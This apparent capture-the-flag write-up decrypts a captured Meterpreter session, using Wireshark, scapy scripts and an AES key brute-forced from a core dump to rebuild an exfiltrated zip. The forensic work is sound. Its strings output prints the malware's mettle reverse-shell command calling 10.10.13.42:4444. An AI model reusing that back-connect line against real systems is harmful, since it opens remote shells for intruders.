drwxr-xr-x 7 scryh scryh 4096 Mar 11 06:35 .
drwxr-xr-x 4 root  root  4096 Mar  4 06:27 ..
lrwxrwxrwx 1 root  root     9 Mar  4 06:27 .bash_history -> /dev/null
-rw-r--r-- 1 scryh scryh  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 scryh scryh 3771 Feb 25  2020 .bashrc
drwx------ 3 scryh scryh 4096 Mar  4 07:10 .cache
drwx------ 3 scryh scryh 4096 Mar 11 06:35 .config
drwx------ 2 scryh scryh 4096 Feb 18 16:43 incident_2022-3-042
-rw-r--r-- 1 scryh scryh  807 Feb 25  2020 .profile
drwxr-xr-x 5 scryh scryh 4096 Mar  4 07:48 scan
drwx------ 2 scryh scryh 4096 Mar 10 15:04 .ssh
We could not access this folder before, but since we are the user scryh now, we can access it:
scryh@response:~$ cd incident_2022-3-042/
scryh@response:~/incident_2022-3-042$ ls -al
total 5732
drwx------ 2 scryh scryh    4096 Mar 16 11:38 .
drwxr-xr-x 7 scryh scryh    4096 Mar 11 06:35 ..
-r-------- 1 scryh scryh 2819768 Mar 16 11:01 core.auto_update
-r-------- 1 scryh scryh 3009132 Mar 14 11:31 dump.pcap
-r-------- 1 scryh scryh   25511 Mar 16 11:38 IR_report.pdf
There are three files: a PDF document, a PCAP dump and a file called core.auto_update, which is probably a core dump based on the name.
The PDF file contains the report of a recent incident on the server:
According to the report the file dump.pcap should contain the traffic of a meterpreter session.
Decrypting Meterpreter Session
By following the different TCP streams within the capture in Wireshark, we can see that a user named b0b sent the following messages to admin (tcp.stream eq 31):

A few TCP streams further (tcp.stream eq 43) we can see the response from admin to b0b:

By e.g. using the filter http.request.uri == "/auto_update" we can find the request from admin to the malicious file hosted on the attacker’s webserver:

We can extract the malicous file by chosing File -> Export Objects -> HTTP..., selecting the request and clicking on Save:
As assumed the file is an ELF binary:
$ file auto_update
auto_update: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, with debug_info, not stripped
The report already mentions that the file is assumed to contain a meterpreter payload. VirusTotal does also identify the file as a malicious Meterpreter payload:
By running strings on the file and greping for tcp:// we can determine the target for the back connect:
$ strings auto_update|grep 'tcp://'
tcp://[%s]:%u
tcp://%s:%u
mettle -U "0pmTa+RXYJlmIGAiBA94qg==" -G "AAAAAAAAAAAAAAAAAAAAAA==" -u "tcp://10.10.13.42:4444" -d "0" -o ""
Now we can identify the related traffic by e.g. using the filter ip.addr == 10.10.13.42 && tcp.port == 4444 in Wireshark:
Though the meterpreter traffic is encrypted:
For our further analysis we should extract the data of the TCP stream. For this purpose we can use a little python script using scapy:
#!/usr/bin/env python3

from scapy.all import *

tcp_stream = b''

def get_meterpreter_stream(p):
  global tcp_stream
  if (TCP in p and (p[TCP].sport == 4444 or p[TCP].dport == 4444)):
    d = bytes(p[TCP].payload)
    tcp_stream += d

sniff(offline='./dump.pcap', prn=get_meterpreter_stream)
print('extracted %d bytes' % len(tcp_stream))

f = open('tcp_stream.raw', 'wb')
f.write(tcp_stream)
f.close()
Running the script writes the tcp stream data to the file tcp_stream.raw:
$ ./extract_tcp_stream.py
extracted 1286160 bytes
At next we should try to make sense of this data. After a little bit of googling, we can find this article describing the packet format. Accordingly the packet header looks like this:
Values: [XOR KEY][session guid][encryption flags][packet length][packet type][ .... TLV packets go here .... ]
Size:   [   4   ][    16      ][      4         ][       4     ][     4     ][ ....          N          .... ]
If the encryption flag is set to 1, AES256 is used and there is an additional 16 byte AES IV field:
Values: ... [packet length][packet type][AES IV][ .... encrypted TLV .... ]
Size:   ... [       4     ][     4     ][  16  ][ ....        N      .... ]
The field being referred to as TLV packets here is the basic data structure meterpreter uses, which is e.g. described here. Despite of being called TLV, this structure starts with a 4 byte length value (L), which is followed by a 4 byte type value (T). After this there are L bytes of data for the actual value (V):
Values: [ Length ][  Type ][  ... Value ... ]
Size:   [    4   ][   4   ][  ...   N   ... ]
One meterpreter packet can contain multiple of these TLV packets.
Before dealing with the encryption, we should try to extract the unencrypted header of each single meterpreter packet. Though unencrypted is not totally true. The first 4 bytes of the header are called XOR KEY. This key is applied via XOR to the following packet data. Let’s take the first packet as an example:
[XOR KEY] [session guid                  ] [ encryption flags] [ packet length] [ packet type] [ .... TLV packets go here .... ]
44d29053  44d2905344d2905344d2905344d29053      44d29053           44d29138        44d29053     44d2905f44d0905244d2904344d2907a44d3905176e2a76b71 ...
After applying the XOR KEY to the data, we get the following:
[session guid                  ] [ encryption flags] [ packet length] [ packet type] [Length 0][Type 0][Value 0] [Length 1][Type 1][Value 1]
00000000000000000000000000000000       00000000           0000016b       00000000     0000000c 00020001 00000010  00000029 00010002 3230373835 ...
In order to parse the whole data, we create the following python script:
#!/usr/bin/env python3

def get_bytes(d, n):
  return (d[:n], d[n:])


def xor(d, key):
  r = b''
  for i in range(len(d)):
    r += bytes([ d[i] ^ key[i%len(key)]])
  return r

d = open('./tcp_stream.raw', 'rb').read()

while (len(d) > 0):

  # first 4 bytes XOR KEY
  xor_key, d = get_bytes(d, 4)

  # header: session_guid (16 byte), encryption flags (4 byte), packet length (4 byte), packet type (4 byte)
  header, d = get_bytes(d, 16+4+4+4)
  header = xor(header, xor_key)
  session_guid = int.from_bytes(header[:0x10], 'big')
  encr_flags   = int.from_bytes(header[0x10:0x14], 'big')
  pack_len     = int.from_bytes(header[0x14:0x18], 'big')
  pack_type    = int.from_bytes(header[0x18:0x1c], 'big')

  print('session_guid: 0x%x, encr_flags: 0x%x, pack_len: 0x%x, pack_type: 0x%x' % (session_guid, encr_flags, pack_len, pack_type))
  tlv, d = get_bytes(d, pack_len - 8)
Important to note here is that each packet uses a different XOR KEY. Thus we have to first read the XOR KEY, apply it to the header and then read packet length - 8 bytes of data. The -8 is based on the fact that the size for packet length and packet type is taken into account for the packet length value.
Running the script outputs an overview of all meterpreter packets:
$ ./parse_meterpreter.py
session_guid: 0x0, encr_flags: 0x0, pack_len: 0x16b, pack_type: 0x0
session_guid: 0x0, encr_flags: 0x0, pack_len: 0x175, pack_type: 0x1
session_guid: 0x0, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
session_guid: 0x0, encr_flags: 0x1, pack_len: 0xa8, pack_type: 0x1
session_guid: 0x0, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x78, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x288, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x88, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0xb8, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0xe8, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x7d8, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x1a8, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x88, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0xc8, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x168, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x88, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0xc8, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x548, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x78, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0xc8, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0xa8, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x88, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x78, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0xc8, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x100088, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x37338, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x88, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x88, pack_type: 0x1
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x88, pack_type: 0x1
We can see that the communication starts unencrypted, but quickly changes to being encrypted. Also the session_guid is not set in the first packets, but gets initialized shortly after. Also there are two packets quite near to the end which stand out because of their size: 0x100088 and 0x37338. These may contain the exfiltrated zip archive.
At next we also want to parse the TLV packets, which follow the meterpreter packet header.
At first we have to apply the XOR KEY to the TLV data too:
  ...
  tlv = xor(tlv, xor_key)
  ...
Then we call the parse_tlv function:
  ...
  for elem in parse_tlv(tlv):
    print('type = 0x%x, length = 0x%x' % (elem[0], elem[1]))
…, which receives the TLV data and parses it to an array of triples:
def parse_tlv(d):
  r = []
  while (len(d) >= 0x8):
    l = int.from_bytes(d[:0x4], 'big')
    t = int.from_bytes(d[0x4:0x8], 'big')
    v = d[0x8:l]
    d = d[l:]
    r.append( (t,l,v) )
  return r
Running the script now also outputs the packet type and packet length of the encapsulated TLV data:
$ ./parse_meterpreter.py
session_guid: 0x0, encr_flags: 0x0, pack_len: 0x16b, pack_type: 0x0
type = 0x20001, length = 0xc
type = 0x10002, length = 0x29
type = 0x40226, length = 0x12e
session_guid: 0x0, encr_flags: 0x0, pack_len: 0x175, pack_type: 0x1
type = 0x401cd, length = 0x18
type = 0x20001, length = 0xc
type = 0x10002, length = 0x29
type = 0x20004, length = 0xc
type = 0x20227, length = 0xc
type = 0x40229, length = 0x108
session_guid: 0x0, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
type = 0xd0db9325, length = 0xed25d06d
session_guid: 0x0, encr_flags: 0x1, pack_len: 0xa8, pack_type: 0x1
type = 0xc9be6282, length = 0xfc0fba9c
session_guid: 0x0, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
...
Though we do not really get far. As soon as the packets are encrypted, the TLV data seems to be messed up, which makes sense since it is encrypted.
In order to decrypt the data we need the AES IV, which we can simply get by taking the first 16 bytes of the encapsulated data when the encryption flags is set. What we do not get so easily is the AES KEY, since it is never sent over the write. Though we have also got the core dump of the process. Since this process is continuously decrypting and encrypting the meterpreter traffic, the AES KEY needs to resides within its memory. Thus we can iterate the core dump file byte-by-byte, take 32 bytes as the assumed AES KEY and try to decrypt the data with it.
Since the core dump is quite big, there are a lot of possible value for the AES KEY. When using a wrong AES KEY the decryption succeeds, but the decrypted data is only gibberish. Thus we need a way to determine, if we actually used the correct AES KEY. One simple approach for this is to take the first 4 bytes of the decrypted data, which represent the Length of the first TLV packet. This Length should be less than the packet_length of the meterpreter packet. This simple check is actually sufficient to determine the correct AES KEY. Let’s implement this.
At first we add a little function to take each subsequent 32 bytes from the core dump file and stores these as a possible key in an array:
...
def get_possible_keys():
  keys = []
  d = open('./core.auto_update', 'rb').read()
  for i in range(len(d) - 31):
    keys.append(d[i:i+0x20])
  return keys
...
At next we add a check for the encryption flags. If it is 0, we simply parse the TLV packets. Otherwise we extract the AES IV (first 16 bytes) and then iterate over each possible key and try to decrypt the data. If the first 4 bytes of the decrypted data, which represents the Length value of the first TLV packet is less than the packet length we possible got the correct AES KEY:
  ...
  if (encr_flags == 0):
    for elem in parse_tlv(tlv):
      print('type = 0x%x, length = 0x%x' % (elem[0], elem[1]))

  elif (encr_flags == 1):
    aes_iv = tlv[:0x10]
    for aes_key in get_possible_keys():
      cipher = AES.new(aes_key, AES.MODE_CBC, iv=aes_iv)
      pt = cipher.decrypt(tlv[0x10:])
      l = int.from_bytes(pt[:0x4], 'big')
      if (l < pack_len):
        print(aes_key.hex())
        print(pt)
  ...
Although there are a few false positives, we can very likely assume that the AES KEY is f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5 based on the output of the script:
$ ./parse_meterpreter.py
session_guid: 0x0, encr_flags: 0x0, pack_len: 0x16b, pack_type: 0x0
type = 0x20001, length = 0xc
type = 0x10002, length = 0x29
type = 0x40226, length = 0x12e
session_guid: 0x0, encr_flags: 0x0, pack_len: 0x175, pack_type: 0x1
type = 0x401cd, length = 0x18
type = 0x20001, length = 0xc
type = 0x10002, length = 0x29
type = 0x20004, length = 0xc
type = 0x20227, length = 0xc
type = 0x40229, length = 0x108
session_guid: 0x0, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x0c\x00\x02\x00\x01\x00\x00\x00\r\x00\x00\x00)\x00\x01\x00\x0202317692758618192060783778390014\x00\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b'
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x0c\x00\x02\x00\x01\x00\x00\x00\r\x00\x00\x00)\x00\x01\x00\x0202317692758618192060783778390014\x00\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b'
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x0c\x00\x02\x00\x01\x00\x00\x00\r\x00\x00\x00)\x00\x01\x00\x0202317692758618192060783778390014\x00\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b'
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x0c\x00\x02\x00\x01\x00\x00\x00\r\x00\x00\x00)\x00\x01\x00\x0202317692758618192060783778390014\x00\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b'
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x0c\x00\x02\x00\x01\x00\x00\x00\r\x00\x00\x00)\x00\x01\x00\x0202317692758618192060783778390014\x00\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b'
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x0c\x00\x02\x00\x01\x00\x00\x00\r\x00\x00\x00)\x00\x01\x00\x0202317692758618192060783778390014\x00\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b'
session_guid: 0x0, encr_flags: 0x1, pack_len: 0xa8, pack_type: 0x1
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x18\x00\x04\x01\xcd\xd2\x99\x93k\xe4W`\x99f...'
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x18\x00\x04\x01\xcd\xd2\x99\x93k\xe4W`\x99f...'
...
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x78, pack_type: 0x1
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x18\x00\x04\x01\xcd\xd2\x99\x93k\xe4W`\x99f...'
585442535900756e6465665f454642494700756e6465665f454e4f5350430075
b'\x00\x00\x00P\x88;I\x9e\xc4>\xc1\x7f\x85<\xe7R\x1c\x82\xc6...'
...
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x0c\x00\x02\x00\x01\x00\x00\x00\n\x00\x00\x00)...'
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x0c\x00\x02\x00\x01\x00\x00\x00\n\x00\x00\x00)...'
...
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x288, pack_type: 0x1
f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5
b'\x00\x00\x00\x18\x00\x04\x01\xcd\xd2\x99\x93k\xe4W`\x99f `...'
...
In the above output we can also see that the memory contained this AES KEY not only once.
Inspecting the decrypted data in detail, we can notice that it is padded using PKCS#7. Thus we add a small unpad function, insert the static AES KEY we determined and parse the decrypted TLV packets:
...
def unpad(d):
  return d[:-d[-1]]

    ...
    aes_key = bytes.fromhex('f2003c143dc8436f39ad6f8fc4c24f3d35a35d862e10b4c654aedc0ed9dd3ac5')
    cipher = AES.new(aes_key, AES.MODE_CBC, iv=aes_iv)
    pt = unpad(cipher.decrypt(tlv[0x10:]))
    for elem in parse_tlv(pt):
      print('type = 0x%x, length = 0x%x' % (elem[0], elem[1]))
Now the encrypted TLV packets are successfully parsed too:
$ ./parse_meterpreter.py
...
session_guid: 0x0, encr_flags: 0x1, pack_len: 0x58, pack_type: 0x0
type = 0x20001, length = 0xc
type = 0x10002, length = 0x29
session_guid: 0x0, encr_flags: 0x1, pack_len: 0xa8, pack_type: 0x1
type = 0x401cd, length = 0x18
type = 0x20001, length = 0xc
type = 0x10002, length = 0x29
type = 0x20004, length = 0xc
type = 0x101cc, length = 0x36
session_guid: 0x0, encr_flags: 0x1, pack_len: 0x68, pack_type: 0x0
type = 0x20001, length = 0xc
type = 0x10002, length = 0x29
type = 0x401ce, length = 0x18
Since we are interested in the actual data of the TLV packets, we add a print call to output the first 32 bytes of data of each TLV packet:
      ...
      print(elem[2][:0x20])
There are a few interesting strings we can identify. Also the file docs_backup.zip, which might be the zip archive mentioned within the report:
$ ./parse_meterpreter.py
...
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x548, pack_type: 0x1
...
type = 0x104b1, length = 0x11
b'.profile\x00'
type = 0x104b2, length = 0x18
b'/root//.profile\x00'
...
type = 0x104b1, length = 0x18
b'docs_backup.zip\x00'
type = 0x104b2, length = 0x1f
b'/root//docs_backup.zip\x00'
...
A few packets ahead we can see the two huge packets, we already notified before. When taking a look at the decrypted data from the TLV packet with the Type 0x40034, we can clearly see a zip header (PK...):
...
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x100088, pack_type: 0x1
type = 0x401cd, length = 0x18
b'\xd2\x99\x93k\xe4W`\x99f `"\x04\x0fx\xaa'
type = 0x20001, length = 0xc
b'\x00\x00\x00\x05'
type = 0x20032, length = 0xc
b'\x00\x00\x00\x01'
type = 0x10002, length = 0x29
b'81583094782444646844363494472485'
type = 0x20004, length = 0xc
b'\x00\x00\x00\x00'
type = 0x40034, length = 0x100008
b'PK\x03\x04\n\x00\x00\x00\x00\x00\xb4TnT\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\n\x00\x1c\x00Do'
...
session_guid: 0x6b2f41afeb74454f960677b703dab297, encr_flags: 0x1, pack_len: 0x37338, pack_type: 0x1
...
type = 0x40034, length = 0x372b2
b'\xfa\x8a"\x15\xb3[BS\x04~\x15VV\x80\xbc!\xb7)Q<\xce\xe5\xc0y1\x19U\xbe\x94\xd4\x1e\xd6'
...
It seems like the data has been split into two packets. In order to extract the data, we check if the Type of the TLV packet is equal to 0x40034 and write the contained data to a file called output:
      ...
      if (elem[0] == 0x40034):
        f = open('output', 'ab')
        f.write(elem[2])
        f.close()
After rerunning the script the file output is written, which is actually a zip archive:
$ file output
output: Zip archive data, at least v1.0 to extract
Restoring RSA private key
The archive contains 5 files:
$ zipinfo output
Archive:  output
Zip file size: 1274538 bytes, number of entries: 6
drwxr-xr-x  3.0 unx        0 bx stor 22-Mar-14 09:37 Documents/
-rw-rw-r--  3.0 unx      245 tx defN 22-Mar-14 09:37 Documents/.tmux.conf
-rw-rw-r--  3.0 unx  1278243 bx defN 22-Jun-15 11:37 Documents/Screenshot from 2022-06-15 13-37-42.png
-rw-rw-r--  3.0 unx       95 tx defN 22-Mar-14 09:37 Documents/.vimrc
-rw-------  3.0 unx     1522 tx defN 22-Mar-14 08:57 Documents/bookmarks_3_14_22.html
-rw-------  3.0 unx      567 tx defN 22-Mar-14 09:36 Documents/authorized_keys
6 files, 1280672 bytes uncompressed, 1273444 bytes compressed:  0.6%
After extracting and inspecting the files it seems that .tmux.conf, .vimrc and bookmarks_3_14_22.html are not of any further interest. The authorized_keys file seems to be the root SSH public key for response:
$ cat Documents/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCeOiz7uVJa1/Gy6pepA68bT2nlM2E6eNVRLpoIlNyRepQk6N7TkBSynQShoZesByJ2g3pTiWXZIraP80upKb1FvvLT7bWIH7YrzBHvtjAIryuh35Z5i/rwadQUApodPSz+wMYQaYm3ZlRJBz8UlkoSOPC9fUVrrMoRUIjufm34wpBNtzxt7fcbEZXzvjfXjov5tkKgOR9n+YkClqt2ZOs+zNyQOepzWFpdW2F88N2b5lm9325weJMw9MGBlHJ4y25o1th7r94qAegFCIuaE4/LXjHyXYNFzIYbp7yYKcEFnz8JrRoFeAd7uhqQJi+ZHiPRfSAIxa/vQOZAN5kLyhSP7Cvgpdw8EaWUgxZOhJ7Us4VuZrJfR73TuyUHwkAFLUZT8ErovTbOIpSFlw1gfhNOUO78wgc78neLKq5qo88MRgdS9BkIkc54nB4dCZHSqrrnDhzGG8MNEhGHiCW2NUPjeZ2D8vHnGn+XIQhy3BLDPWKR5o4F1vCL6AX/ouf1SVE= root@response
Also the file Screenshot from 2022-06-15 13-37-42.png is worth noting:
